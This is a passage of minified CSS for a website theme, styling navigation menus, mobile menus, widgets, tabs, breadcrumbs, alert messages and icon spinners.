rgba(0,0,0,.07);border-left:1px solid rgba(0,0,0,.07);box-shadow:inset 2px -2px 5px rgba(0,0,0,.07);margin:0 25px 15px 0;z-index:5;}#controller_wrap .fixed_actions_menu.float_right{float:right;margin:0 0 15px 25px;}#controller_wrap .fixed_actions_menu.float_right.bordered{margin:-15px -15px 15px 25px;}#controller_wrap .fixed_actions_menu.float_left.bordered{margin:-15px 25px 15px -15px;border-top:0 none;border-left:0 none;}#controller_wrap .fixed_actions_menu ul.menu{overflow:hidden;margin:0;padding-right:3rem;display:block;}#controller_wrap .fixed_actions_menu.one_action ul.menu{padding-right:0;}#controller_wrap .fixed_actions_menu li.more_actions{width:3rem;position:absolute !important;right:0;top:0;cursor:pointer;z-index:1;display:block !important;text-align:center;}#controller_wrap .fixed_actions_menu li.more_actions > a > span::before{margin-right:0 !important;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap{position:absolute;z-index:90;top:100%;left:0;min-width:280px;height:0;overflow:hidden;background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);}#controller_wrap .fixed_actions_menu.float_right .action_menu_drop_wrap{left:auto;right:0;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul.menu{position:absolute;bottom:0;left:0;width:100%;padding:0;margin:0;list-style:none outside;display:block;background-color:rgba(0,0,0,.04);}#controller_wrap .fixed_actions_menu ul.menu li.level1{float:left;margin:0;display:none;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul.menu li.level1{display:block;float:none;}#controller_wrap .fixed_actions_menu ul.menu li.level1:first-child{display:block;}#controller_wrap .fixed_actions_menu ul.menu li.level1 > a{border-bottom:1px solid rgba(0,0,0,.07);border-right:1px solid rgba(0,0,0,.07);border-top:0 none;color:#9a9a9a;}#controller_wrap .fixed_actions_menu ul.menu li.level1:hover > a{color:#fff;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span{position:relative;padding-left:1.4rem;}#controller_wrap .list_actions.menu a::before,#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1 > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1 > a span::before{font-family:'fontello';color:#f28d4f;margin-right:5px;display:inline-block;min-width:1rem;text-align:center;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before{position:absolute;left:0;}#controller_wrap .fixed_actions_menu ul.menu li.level1:hover > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1.active > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1:hover > a span::before,#controller_wrap #user_profile_menu ul.menu li.level1.active > a span::before{color:#fff;}#controller_wrap .list_actions.menu .subscribe::before,.menu .subscribe > a > span::before{content:'\e805';}#controller_wrap .list_actions.menu .unsubscribe::before,.menu .unsubscribe > a > span::before{content:'\e82c';}#controller_wrap .list_actions.menu .save_draft::before,.menu .save_draft > a > span::before{content:'\e621';}#controller_wrap .list_actions.menu .draft::before,.menu .draft > a > span::before{content:'\e802';}#controller_wrap .list_actions.menu .return_for_revision::before,.menu .return_for_revision > a > span::before{content:'\e822';}#controller_wrap .list_actions.menu .return::before,.menu .return > a > span::before{content:'\e699';}#controller_wrap .list_actions.menu .add::before,.menu .add > a > span::before{content:'\e801';}#controller_wrap .list_actions.menu .lock::before,.menu .lock > a > span::before{content:'\e81a';}#controller_wrap .list_actions.menu .accept::before,.menu .accept > a > span::before{content:'\e800';}#controller_wrap .list_actions.menu .cancel::before,.menu .cancel > a > span::before{content:'\e643';}#controller_wrap .list_actions.menu .save::before,.menu .save > a > span::before{content:'\e824';}#controller_wrap .list_actions.menu .key::before,.menu .key > a > span::before{content:'\e819';}#controller_wrap .list_actions.menu .profile::before,.menu .profile > a > span::before{content:'\e82a';}#controller_wrap .list_actions.menu .message::before,.menu .messages > a > span::before{content:'\e628';}#controller_wrap .list_actions.menu .more::before,.menu .more > a > span::before{content:'\e623';}#controller_wrap .list_actions.menu .logout::before,.menu .logout > a > span::before{content:'\e81b';}#controller_wrap .list_actions.menu .onchecklist::before,.menu .onchecklist > a > span::before,#controller_wrap .list_actions.menu .checklist::before,.menu .checklist > a > span::before{content:'\e805';}#controller_wrap .list_actions.menu .newspaper_add::before,.menu .newspaper_add > a > span::before{content:'\e778';}#controller_wrap .list_actions.menu .bell::before,.menu .bell > a > span::before{content:'\e656';}#controller_wrap .list_actions.menu .images::before,.menu .images > a > span::before{content:'\e816';}#controller_wrap .list_actions.menu .invites::before,.menu .invites > a > span::before{content:'\e827';}#controller_wrap .list_actions.menu .basket_remove::before,.menu .basket_remove > a > span::before{content:'\e699';}#controller_wrap .list_actions.menu .coins_add::before,.menu .coins_add > a > span::before,#controller_wrap .list_actions.menu .balance::before,.menu .balance > a > span::before{content:'\e807';}#controller_wrap .list_actions.menu .transfer::before,.menu .transfer > a > span::before{content:'\e820';}#controller_wrap .list_actions.menu .info::before,.menu .info > a > span::before{content:'\e626';}#controller_wrap .list_actions.menu .blog::before,.menu .blog > a > span::before{content:'\e802';}#controller_wrap .list_actions.menu .group_add::before,.menu .group_add > a > span::before,#controller_wrap .list_actions.menu .user_add::before,.menu .user_add > a > span::before{content:'\e82b';}#controller_wrap .list_actions.menu .group::before,.menu .group > a > span::before{content:'\e814';}#controller_wrap .list_actions.menu .folder_add::before,.menu .folder_add > a > span::before{content:'\e624';}#controller_wrap .list_actions.menu .cpanel::before,.menu .cpanel > a > span::before,#controller_wrap .list_actions.menu .settings::before,.menu .settings > a > span::before,#controller_wrap .list_actions.menu .page_gear::before,.menu .page_gear > a > span::before{content:'\e826';}#controller_wrap .list_actions.menu .folder_edit::before,.menu .folder_edit > a > span::before,#controller_wrap .list_actions.menu .edit::before,.menu .edit > a > span::before{content:'\e617';}#controller_wrap .list_actions.menu .folder_delete::before,.menu .folder_delete > a > span::before,#controller_wrap .list_actions.menu .newspaper_delete::before,.menu .newspaper_delete > a > span::before,#controller_wrap .list_actions.menu .user_delete::before,.menu .user_delete > a > span::before,#controller_wrap .list_actions.menu .group_delete::before,.menu .group_delete > a > span::before,#controller_wrap .list_actions.menu .coins_delete::before,.menu .coins_delete > a > span::before,#controller_wrap .list_actions.menu .delete::before,.menu .delete > a > span::before{content:'\e803';transform:scale(1.1);}#controller_wrap .list_actions.menu .basket::before,.menu .basket > a > span::before,#controller_wrap .list_actions.menu .basket_put::before,.menu .basket_put > a > span::before{content:'\e80a';display:inline-block;transform:scale(.9);}#controller_wrap .fixed_actions_menu.secondary li.more_actions,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1{background-color:#2897e1;}#controller_wrap .fixed_actions_menu.alternative li.more_actions,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1{background-color:#f28d4f;}#controller_wrap .fixed_actions_menu.secondary li.more_actions a,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1 > a,#controller_wrap .fixed_actions_menu.secondary li.more_actions a span::before,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1 > a span::before,#controller_wrap .fixed_actions_menu.alternative li.more_actions a,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1 > a,#controller_wrap .fixed_actions_menu.alternative li.more_actions a span::before,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1 > a span::before{color:#fff;}.dark_menu #main_menu{background-color:transparent !important;}#main_menu ul.menu{float:left;padding:0 !important;margin:0;list-style-type:none;}.fixed_nav #main_menu ul.menu{box-shadow:none !important;}#main_menu ul.menu li.level1{float:left;margin:0;padding:0;display:block;position:relative;font-size:1rem;font-weight:400;text-transform:uppercase;border-color:rgba(0,0,0,.1);border-width:1px;}#main_menu ul.menu li.level1.active,#main_menu ul.menu li.level1:hover{background-color:#136bb9;}#main_menu ul.menu li.level1 > a{margin:0 !important;padding:0 15px;text-decoration:none;display:block;text-decoration:none;color:#333;}.dark_menu .fixed_nav #main_menu ul.menu li.level1 > a{color:#fff;}#main_menu ul.menu li.level1.active a,#main_menu ul.menu li.level1:hover a{color:#fff;}#main_menu ul.menu li.parent_l1 > a::before{content:'';display:block;position:absolute;bottom:50%;margin-bottom:-4px;right:5px;width:0;height:0;border-style:solid;border-width:3px;border-color:#999 rgba(255,255,255,0) rgba(255,255,255,0) rgba(255,255,255,0);}#main_menu ul.menu li.parent_l1:hover > a::before,#main_menu ul.menu li.parent_l1.active > a::before{border-top-color:#fff;}#main_menu ul.menu li.level1.active > a{background-color:transparent;color:#fff;}#main_menu ul.menu li.level1 > a > span{padding:.6667rem 0;display:block;cursor:pointer !important;}#main_menu ul.menu li a .counter{padding:0 5px;font-size:.8rem;background-color:#2897e1;color:#fff;border-radius:.4rem;}#main_menu ul.menu li.level1 > a > span.notext{padding:0;margin:0 -8px;}#main_menu ul.menu li.level1 > a > span.notext::before{line-height:1.144;}#main_menu ul.menu li.level1 > a > span::before{color:#999;}#main_menu ul.menu li.level1:hover > a > span::before,#main_menu ul.menu li.level1.active > a > span::before{color:#fff;}#main_menu ul.menu [class*='dt-i-']::before{margin-left:0;}#main_menu ul.menu .notext [class*='dt-i-']::before{margin-right:-8px;}#main_menu ul.menu div{padding:0;margin:0;top:40px;width:220px;position:absolute;display:block !important;z-index:999;height:0;overflow:hidden;background:#136bb9;box-shadow:0 5px 5px rgba(0,0,0,.3);}#main_menu ul.menu li > ul{width:0;height:0;overflow:hidden;border:0;}#main_menu ul.menu li div ul{position:absolute;bottom:0;left:0;padding:0;margin:0;width:220px;display:block !important;}#main_menu ul.menu ul li{display:block;width:220px;height:auto;float:none;padding:0;margin:0;min-height:30px;position:relative;z-index:1;border:0 !important;background-color:transparent;}#main_menu ul.menu li li:hover,#main_menu ul.menu li li.active{background-color:#2897e1;}#main_menu ul.menu ul li:hover{z-index:2;}#main_menu ul.menu ul li a{display:block;min-height:20px;height:auto;margin:0 15px !important;padding:10px;clear:both;overflow:hidden;text-decoration:none;font-weight:normal;text-transform:none;border-top:1px solid rgba(0,0,0,.1) !important;}#main_menu ul.menu ul li:first-child a{border-top:0 none !important;}#main_menu ul.menu li li a,#main_menu ul.menu li li a span{background-color:transparent !important;color:#fff;}#main_menu ul.menu li li:hover a,#main_menu ul.menu li li.active a{color:#c3c3c3 !important;background-color:transparent !important;}#main_menu ul.menu li li > a > span::before{color:#fff;}#main_menu ul.menu li.active ul a span,#main_menu ul.menu ul li a span{padding:0;}#main_menu ul.menu div div{padding:0;top:0;width:0;margin:0;height:auto;position:absolute;}#main_menu ul.menu ul li:hover ul li a{background:transparent !important;}#main_menu ul.menu ul ul li:hover a,#main_menu ul.menu ul ul li.active a{background-color:#2897e1 !important;}.dark_menu #top_menu{background-color:transparent !important;}#top_menu ul.menu{float:left;padding:0;margin:0;list-style-type:none;}.fixed_nav #top_menu ul.menu{box-shadow:none !important;}#top_menu ul.menu li.level1{position:relative;float:left;margin:0;padding:0;border-color:rgba(0,0,0,.1);border-width:1px;font-size:.9333rem;}#top_menu ul.menu li.parent_l1 > a::before{content:'';display:block;position:absolute;bottom:50%;margin-bottom:-6px;right:5px;width:0;height:0;border-style:solid;border-width:3px;border-color:#777 rgba(255,255,255,0) rgba(255,255,255,0) rgba(255,255,255,0);}#top_menu ul.menu li.parent_l1:hover > a::before,#top_menu ul.menu li.parent_l1.active > a::before{border-top-color:#fff;}#top_menu ul.menu li.level1 > a{padding:0 10px;display:block;text-decoration:none;color:#777;}#top_menu ul.menu li.level1:hover > a,#top_menu ul.menu li.level1.active > a{color:#fff;background-color:#136bb9;}#top_menu #top_extra a:hover{color:#fff;}.dark_menu .fixed_nav #top_menu ul.menu li.level1 > a{color:#bababa;}.dark_menu .fixed_nav #top_menu ul.menu li.level1 > a:hover,.dark_menu .fixed_nav #top_menu ul.menu li.level1:hover > a,.dark_menu .fixed_nav #top_menu ul.menu li.level1.active > a{color:#fff;}#top_menu ul.menu li.level1.parent_l1 > a{padding-right:15px;}#top_menu ul.menu li.level1 a > span{font-weight:400;padding:.5333rem 0;display:block;}#top_menu ul.menu li a .counter{padding:0 5px;font-size:.8rem;background-color:#2897e1;color:#fff;border-radius:.4rem;}#top_menu ul.menu li.level1 > a > span::before{color:#999;}#top_menu ul.menu li.level1:hover > a > span::before,#top_menu ul.menu li.level1.active > a > span::before{color:#fff;}#top_menu ul.menu .notext [class*='dt-i-']::before{margin-left:0;margin-right:0;}#top_menu ul.menu div{padding:0;margin:0;top:35px;width:180px;position:absolute;display:block !important;z-index:999;height:0;overflow:hidden;border-radius:0 0 3px 3px;background-color:#136bb9;box-shadow:0 5px 5px rgba(0,0,0,.3);}#top_menu ul.menu li > ul{width:0;height:0;overflow:hidden;border:0}#top_menu ul.menu li div ul{position:absolute;bottom:0;left:0;padding:5px 0 5px;margin:0;width:180px;display:block !important;}#top_menu ul.menu ul li{display:block;width:180px;height:auto;float:none;padding:0 5px;margin:0;min-height:20px;position:relative;z-index:1;border:0 !important;background-color:transparent;}#top_menu ul.menu li.level2:hover,#top_menu ul.menu li.level2.active{background:#2897e1;}#top_menu ul.menu ul li:hover{z-index:2;}#top_menu ul.menu ul li a{display:block;min-height:25px;height:auto;margin:0 !important;padding:0 5px;clear:both;overflow:hidden;text-decoration:none;border-top:1px solid rgba(0,0,0,.1);}#top_menu ul.menu ul li:first-child a{border-top:0 none;}#top_menu ul.menu li.active ul a span,#top_menu ul.menu ul li a span{padding:0;}#top_menu ul.menu li li a span{background-color:transparent !important;color:#fff;}#top_menu ul.menu li.level2:hover > a > span,#top_menu ul.menu li.level2.active > a > span{color:#fff !important;}#top_menu ul.menu li li > a > span::before{color:#fff;}#top_menu ul.menu div div{padding:0;top:0;width:0;margin:0;height:auto;position:absolute;border-radius:3px;}#top_menu ul.menu li.level3:hover,#top_menu ul.menu li.level3.active{background:#2897e1;}#top_menu ul.menu li.level3:hover > a,#top_menu ul.menu li.level3.active > a{border-bottom:1px solid transparent;}#top_menu ul.menu ul li:hover ul li a span{color:#fff !important;}#top_menu ul.menu ul li:hover ul li:hover a span,#top_menu ul.menu ul li:hover ul li.active a span{color:#fff !important;}#main_menu select,#top_menu select{display:none;}.mobile_nav_box{height:0;overflow:hidden;position:relative;}#top_menu .mobile_nav_box{float:left;}#main_menu .open_mobile_nav{cursor:pointer;font-size:1.1333rem;height:3.1333rem;line-height:3.1333rem;padding:0 15px;position:relative;width:100%;display:block;color:#333;background:rgba(0,0,0,.1);}.dark_menu .fixed_nav #main_menu .open_mobile_nav{color:#fff;}#top_menu .open_mobile_nav{cursor:pointer;display:block;padding:0 10px;border:1px solid rgba(0,0,0,.07);}#main_menu .open_mobile_nav::before,#top_menu .open_mobile_nav::before{content:'\e663';font-family:'fontello';font-size:1.5333rem;color:#777;}.dark_menu .fixed_nav #top_menu .open_mobile_nav::before{color:#e7e7e7;}#main_menu .open_mobile_nav::after{content:'\e694';font-family:'fontello';font-size:1.2rem;float:right;}#main_menu .open_mobile_nav.active::after{content:'\e693';}#main_menu .open_mobile_nav::before{float:left;}#main_menu .open_mobile_nav i{font-style:normal;font-size:1.3333rem;display:block;margin-left:15px;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:80%;}#top_menu .open_mobile_nav:hover::before,#top_menu .open_mobile_nav.active::before{color:#fff;}#top_menu .open_mobile_nav:hover,#top_menu .open_mobile_nav.active{background:#136bb9;border-color:#136bb9;}#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active{background:#136bb9;border-color:#136bb9;color:#fff;}#main_menu .open_mobile_nav:hover::before,#main_menu .open_mobile_nav.active::before{color:#fff;}#main_menu .open_mobile_nav i::before{color:#999;}#main_menu .open_mobile_nav:hover i::before,#main_menu .open_mobile_nav.active i::before{color:#fff;}.dark_menu .fixed_nav #main_menu .open_mobile_nav i::before{color:#e7e7e7;}ul.mobile_nav{display:none;position:absolute;z-index:10000;padding:0;margin:0;list-style-type:none;top:3.1333rem;left:0;overflow:hidden;width:100%;background:#f2f2f2;box-shadow:0 5px 5px rgba(0,0,0,.3);}ul.mobile_nav.active{display: block;}.fixed ul.mobile_nav{position:fixed;left:50%;margin-left:-160px !important;top:0 !important;width:320px !important;bottom:0;box-shadow:none;overflow-y:auto;z-index:11500 !important;}.fixed_menu_overlay{display:none;background-color:rgba(0,0,0,0);position:fixed;z-index:11000;top:0;left:0;right:0;bottom:0;height:100%;width:100%;cursor:pointer;}.fixed_menu_overlay::before{float:right;font-size:30px;line-height:40px;padding:5px;margin:0;height:40px;width:40px;display:block;color:#fff;}.menu_show .fixed_menu_overlay{background-color:rgba(0,0,0,.9);display:block;transition:background-color .2s linear;}.dark_menu .fixed_nav ul.mobile_nav{background:rgba(0,0,0,.9);}#top_menu ul.mobile_nav{width:240px;top:2.0667rem;z-index:10001;margin-left:0;background:#136bb9;}ul.mobile_nav li.level1{margin:0;padding:0;min-height:20px;display:block;overflow:hidden;}ul.mobile_nav li.level1.active,ul.mobile_nav li.level1:hover{background:#2897e1;}#top_menu ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1.active{background:#2897e1;}ul.mobile_nav li.level1 > span.m_marker{display:block;width:40px;float:right;position:relative;overflow:hidden;padding:12px 0;z-index:1;border-left:1px solid rgba(0,0,0,.1);color:#333;box-shadow:0 1px 0 rgba(0,0,0,.1);}ul.mobile_nav li.level1.active > span.m_marker,ul.mobile_nav li.level1:hover > span.m_marker{color:#fff;}.dark_menu .fixed_nav ul.mobile_nav li.level1 > span.m_marker{color:#fff;}#top_menu ul.mobile_nav li.level1 > span.m_marker{border-left:1px solid rgba(0,0,0,.1);color:#fff;}ul.mobile_nav li.level1.parent_l1 > span.m_marker{cursor:pointer;}ul.mobile_nav li.level1 > span.m_marker::before{display:block;width:40px;text-align:center;font-size:1.2rem;line-height:1.4rem;margin:0;}#top_menu ul.mobile_nav li.level1.parent_l1 > span.m_marker:hover{background-color:#2897e1 !important;}ul.mobile_nav li.level1:hover{position:relative;}ul.mobile_nav li.level1 > a{margin:0 !important;padding:0 41px 0 15px;text-decoration:none;display:block;min-height:20px;position:relative;color:#333;border-bottom:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level1:last-child > a{border-bottom:0;}.dark_menu .fixed_nav ul.mobile_nav li.level1 > a{color:#fff;border-bottom:1px solid rgba(255,255,255,.1);}#top_menu ul.mobile_nav li.level1 > a{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);}#main_menu ul.mobile_nav li.level1 > a:hover,#main_menu ul.mobile_nav li.level1.active > a{color:#ededed;}#main_menu ul.mobile_nav li.level1.active > a{background:rgba(0,0,0,.1);}ul.mobile_nav li.level1 > a > span{font-size:1.2rem;line-height:1.4rem;text-decoration:none;display:block;min-height:20px;padding:12px 0;cursor:pointer !important;}#top_menu ul.mobile_nav li.level1 > a > span{font-size:1rem;}#main_menu ul.mobile_nav li >a > span::before{margin:0 10px 0 0;}#main_menu ul.mobile_nav li.level1 > a > span::before{color:#999;}#main_menu ul.mobile_nav li.level1:hover > a > span::before,#main_menu ul.mobile_nav li.level1.active > a > span::before{color:#fff;}ul.mobile_nav li > a > span img{float:left;margin:1px 5px 0 0;display:none;}ul.mobile_nav div{display:none;overflow:hidden;background:#2897e1;}ul.mobile_nav div ul{list-style-type:none;padding:0;margin:0;}ul.mobile_nav li.level2{min-height:20px;margin:0;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level2:hover,ul.mobile_nav li.level2.active,ul.mobile_nav li.level2.active{background:#136bb9;}ul.mobile_nav li.level2 > span.m_marker{display:block;width:40px;height:2.4rem;overflow:hidden;float:right;line-height:2.4rem;position:relative;z-index:1;border-left:1px solid rgba(0,0,0,.1);color:#fff;box-shadow:0 1px 0 rgba(0,0,0,.1);}ul.mobile_nav li.level2.parent_l2 > span.m_marker{cursor:pointer;}ul.mobile_nav li.level2 > span.m_marker::before{display:block;width:40px;margin:0;text-align:center;font-size:1.2rem;line-height:2.4rem;}ul.mobile_nav li.level2.parent_l2 > span.m_marker:hover{background-color:#136bb9 !important;}ul.mobile_nav li.level2 > a{min-height:20px;display:block;text-decoration:none;position:relative;padding:0 41px 0 15px;line-height:1.4rem;color:#fff;}ul.mobile_nav li.level2 > a:hover,ul.mobile_nav li.level2.active > a{color:#fff;}ul.mobile_nav li.level2 > a > span{clear:both;font-size:1rem;font-weight:normal;text-decoration:none;line-height:1.4rem;padding:.5rem 0;display:inline-block;}ul.mobile_nav li.level2 div{display:none;padding:0;margin:0;}ul.mobile_nav li.level2 div ul{padding:0;margin:0;}ul.mobile_nav li.level3{min-height:20px;margin:0;padding:0;overflow:hidden;background:#136bb9;border-top:1px solid rgba(0,0,0,.1);}ul.mobile_nav li.level3:hover,ul.mobile_nav li.level3.active{background:#2897e1;}ul.mobile_nav div ul li.level3 > a{min-height:20px;display:block;text-decoration:none;position:relative;padding:0 0 0 15px;line-height:1.4rem;}ul.mobile_nav li.level3 > a{color:#fff;}ul.mobile_nav li.level3.active > a,ul.mobile_nav li.level3 > a:hover{color:#fff;}ul.mobile_nav li.level3 > span.m_count{display:none;}ul.mobile_nav li.level3 > a > span{clear:both;font-size:.8667rem;font-weight:normal;text-decoration:none;line-height:1.4rem;padding:7px;display:inline-block;}ul.mobile_nav li.level3 > .m_marker{display:none;}#bottom ul.menu{overflow:hidden;padding:0 0 0 30px;margin:0;}#bottom ul.menu li{width:100%;margin:0;list-style:circle outside;}#bottom ul.menu li a{display:block;padding:5px 0;text-decoration:none;transition:all 0.1s ease-in-out 0s;color:#333;}#bottom ul.menu li a span::before{color:#999;margin:0;}#bottom ul.menu li a:hover{text-decoration:underline;}#bottom ul.menu ul{display:none;}#footer_widgets ul.menu{float:right;overflow:hidden;padding:0;}#footer_widgets ul.menu ul{display:none;}#footer_widgets ul.menu li{display:inline-block;margin:0;padding:0;border-left:1px dashed rgba(0,0,0,.1);}#footer_widgets ul.menu li:first-child{border-left:0;}#footer_widgets ul.menu li a{display:block;padding:10px;text-decoration:none;transition:all 0.1s ease-in-out 0s;color:#999;}#footer_widgets ul.menu li a:hover{transition:all 0.1s ease-in-out 0s;color:#555;}#footer_widgets ul.menu li a span::before{color:#999;}#footer_widgets ul.menu li:first-child a{padding-left:0;}#footer_widgets ul.menu li:last-child a{padding-right:0;}#footer_widgets ul.menu li a img{display:none;}.widget_tabbed,.widget{margin-bottom:20px;position: relative;}.widget_ajax_wrap:last-child .widget:last-child{margin-bottom:0;}.widget_ajax_wrap{position:relative;}.widget > .title{margin:0;padding:0;line-height:1;font-weight:400;}.widget_tabbed .tabs ul,.widget_tabbed .tabs ul li{margin:0;padding:0;list-style:none;line-height:1;}.widget > .title > span{float:left;display:block;font-size:1.1333rem;padding:.6777rem 15px;}.widget_tabbed .tabs ul li.tab{float:left;display:block;margin-left:1px;}.widget_tabbed .tabs ul li.tab:first-child{margin-left:0;}.widget_tabbed .tabs.one_col ul li.tab{width:100%;float:none;text-align:center;}.widget_tabbed .tabs ul li.tab a{display:block;font-size:1.1333rem;padding:.6rem 15px;transition:all .1s linear;}.widget_tabbed > .tabs .links{float:right;}.widget_tabbed > .tabs .links-wrap,.widget > .title > .links{font-size:.8rem;padding:0 0 0 5px;text-align:right;float:right;position:relative;height:0;opacity:0;}.widget_tabbed > .tabs .links-wrap.ready,.widget > .title > .links.ready{position:relative;left:auto;height:auto;opacity:1;}.widget_tabbed > .tabs.one_col .links-wrap.ready{text-align:center;}.widget_tabbed > .tabs .links a,.widget > .title > .links a{padding:2px 8px;text-decoration:none;margin-left:5px;vertical-align:middle;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span,.widget > .title > .links.folded > span{padding:2px 8px;cursor:pointer;vertical-align:middle;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span::after,.widget > .title > .links.folded > span::after{font-family:'fontello';content:'\e683';margin-left:5px;}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded > span.active::after,.widget > .title > .links.folded > span.active::after{content:'\e684';}.widget_tabbed > .tabs > ul > .links > .links-wrap.folded,.widget > .title > .links.folded{position:relative;z-index:1;}.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap{position:absolute;top:2rem;right:0;overflow:hidden;transition:height .3s linear;}.widget_tabbed > .tabs .links_folded_list,.widget > .title .links_folded_list{padding:5px 10px;}.widget_tabbed > .tabs .links_folded_list a,.widget > .title .links_folded_list a{white-space:nowrap;display:block;text-align:center;line-height:1.2rem;margin:5px 0;}.widget > .body,.widget_tabbed .widgets > .body{padding:15px;position:relative;}.widget_text_block{overflow:hidden;}#bottom .widget,#bottom .widget_tabbed{float:left;width:25%;padding:15px 15px 200px;margin-bottom:-185px;position:relative;}#bottom .widget > .title,#bottom .widget_tabbed > .tabs{margin-bottom:10px;}#bottom .widget > .title > span{padding:0 5px;font-weight:700;}#bottom .widget > .body,#bottom .widget_tabbed > .body{padding:0;margin:0;}#footer_widgets .widget{float:right;margin:0;padding:0;}ul.field_tabbed,.tabbed{padding:0;margin:0 0 15px;list-style:none outside;display:block;font-size:1rem;border-bottom:5px solid #136bb9;}.tabbed::after{content:'';display:table;clear:both;}ul.field_tabbed > li,.tabbed > li{padding:0;margin:0 1px 0 0;list-style:none outside;float:left;}.tabbed > li i,.tabbed > li *::before{margin:0;}.tabbed > li a{padding:.6777rem 15px;display:block;transition:background-color .2s linear,border-color .2s linear;border-right:1px dashed rgba(0,0,0,.1);}.tabbed > li a:hover{background:#2897e1;color:#fff;transition:background-color .2s linear,border-color .2s linear;}.tabbed > li.active a{background:#136bb9;color:#fff;}.tabs-menu > select{display:none;}.tabs-menu li a .counter{color:#fff;font-size:.8rem;background:#2897e1;padding:0 5px;border-radius:.4rem;}.tabs-menu li.more > .item{padding-right:5px;}.tabs-menu li.more > .item > span::before{font-family:'fontello';content:'\e694';margin-right:5px;}.tabs-menu li.folder > ul{visibility:hidden;position:absolute;float:none;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3);margin-top:-1px;margin-left:-1px;z-index:1500;padding:0;}.tabs-menu li.folder > ul li{list-style:none outside;width:100%;float:none;padding:0;margin:0;border-bottom:1px solid rgba(0,0,0,.07);}.tabs-menu li.folder > ul li a{width:100%;margin:0;padding:10px 15px;}.tabs-menu li.folder:hover > ul{visibility:visible;}.tabs-menu > select{display:none;}#popup-manager.popup-show + #wrap_100, .wrap_blur{filter:blur(2px);}#breadcrumbs{margin:0 0 20px;padding:0;position:relative;}#breadcrumbs ul,#breadcrumbs li{margin:0;padding:0;list-style:none outside;display:block;}#breadcrumbs ul{overflow:hidden;position:relative;padding:0;}#breadcrumbs ul li{display:inline;margin:0;padding:0;}#breadcrumbs ul li.sep{vertical-align:middle;padding-bottom:1px;}.sess_messages{margin-bottom:0;}.sess_messages div{padding:10px;background:#f9f9f9;margin-bottom:15px;line-height:1.4rem;font-size:1.2rem;color:#fff;}.sess_messages div a{color:#fff;}.sess_messages div a:hover{text-decoration:underline;}.sess_messages div::before{font-family:'fontello';margin-right:15px;}.sess_messages .message_info{background-color:#2f9ae2;}.sess_messages .message_info::before{content:'\e626';}.sess_messages .message_success{background-color:#72b238;}.sess_messages .message_success::before{content:'\e642';}.sess_messages .message_error{background-color:#d23f28;}.sess_messages .message_error::before{content:'\e643';}.sess_messages .message_info_in_page{color:#136bb9;font-size:.9333rem;padding:15px;background:none;border:1px solid rgba(0,0,0,.07);border-bottom:2px solid #136bb9;border-radius:3px;}.ui_message{padding:15px;margin-bottom:15px;background-color:#f2f2f2;border-color:rgba(0,0,0,.1);border-width:1px;border-style:solid;border-left-width:10px;color:#555;}.ui_message.ui_warning{background-color:#fde3a7;border-color:#f39c12;}.ui_message.ui_error{background-color:#f1a9a0;border-color:#e74c3c;}#alert_wrap{overflow:hidden;width:280px;}#alert_wrap .ui_message{margin-bottom:0;}.dt-i-spin1,.dt-i-spin2,.dt-i-spin3,.dt-i-spin4,.dt-i-spin5,.dt-i-spin6{animation:spin 2s infinite linear;display:inline-block;}.spinner > div::before,#pm_contact .chat .older-loading::before,#pm_contact .composer .sending::before,.qq-upload-spinner::before,.loading::before,.loading-icon::before,.loading-panel::before{font-family:'fontello';font-size:1.4rem;content:'\e603' !important;color:#2897e1;display:inline-block;animation:spin 2s infinite linear;}.spinner > div.bounce2,.spinner > div.bounce3{display:none;}.show-more .spinner > div::before{color:inherit;}.loading-panel::before{font-size:2rem;}.is_private::before,.is_closed::before{display:inline-block;cursor:help;font-family:'fontello';content:'\e80f';color:#f28d4f;}.content_list_item .is_private,.widget_content_list .is_private,.content_list .is_private,.content_list_item .is_closed,.widget_content_list .is_closed{height:1rem;}.is_closed::before{content:'\e81a';}.is_online{background:#72b238 !important;color:#fff !important;font-size:.8rem;line-height:1rem;padding:1px 6px;border-radius:4px;display:inline-block;}.animate-spin{animation:spin 2s infinite linear;display:inline-block;}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.medal-icon-16{width:16px;height:16px;}.medal-icon-32{width:32px;height:32px;}.medal-icon-16::before,.medal-icon-32::before{font-family:'fontello';content:'\e81e';font-size:16px;}.medal-icon-32::before{font-size:32px;}.medal1-16,.medal1-32{color:#febf01;}.medal2-16,.medal2-32{color:#c1c1c1;}.medal3-16,.medal3-32{color:#f28d4f;}.pills-menu,.pills-menu li,.pills-menu-small,.pills-menu-small li{margin:0;padding:0;list-style:none;}.pills-menu,.pills-menu-small{overflow:hidden;clear:both;}.pills-menu li,.pills-menu-small li{float:left;padding:0 10px 0 0;list-style:none outside;margin:0 10px 20px 0;font-size:1.1333rem;border-radius:0;background:none;border-right:1px solid rgba(0,0,0,.07);}.pills-menu li:last-child,.pills-menu-small li:last-child{border-right:0 none;}.pills-menu li.active,.pills-menu-small li.active{background:none;}.pills-menu li 